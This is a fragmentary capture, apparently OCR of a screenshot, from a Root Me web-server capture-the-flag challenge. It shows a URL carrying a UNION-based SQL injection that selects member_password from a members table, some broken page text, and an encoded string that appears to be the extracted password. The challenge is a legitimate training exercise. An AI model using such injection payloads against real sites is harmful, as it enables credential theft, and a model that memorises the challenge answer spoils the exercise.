 challenge01.root-me.org/web-serveur/ch31/?action=members&id=0 union all select 1,member_password,3,4 from member
ot Me
cation | Members
VA5QA1cCVQgPXwEAXwZVVVsHBgtfUVBaV1QEAwIFVAJWAwBRC1tRVA==